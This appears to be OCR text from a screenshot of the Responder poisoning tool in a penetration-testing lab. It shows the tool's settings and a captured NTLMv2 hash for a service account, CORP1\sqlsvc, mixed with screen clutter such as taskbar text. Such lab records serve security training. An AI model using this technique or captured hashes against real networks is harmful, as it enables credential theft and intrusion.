 Serving HTML [OFF]
Upstream Proxy [OFF]
Network
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [192.168.49.136]
Challenge set [random]
Don't Respond To Names ['ISATAP']
8 items 1 item selected 4.50 KB
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 192.168.136.5
[SMB] NTLMv2-SSP Username : CORP1\sqlsvc
[SMB] NTLMv2-SSP Hash : sqlsvc::CORP1:440ef50bc884c9b6:D66292AF182C36A09A8
056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D005
010600040002000000080030003000000000000000000000000030000049D0D68F7245E585FC51
1003300360000000000000000000
[*] Skipping previously captured hash for CORP1\sqlsvc
Type here to search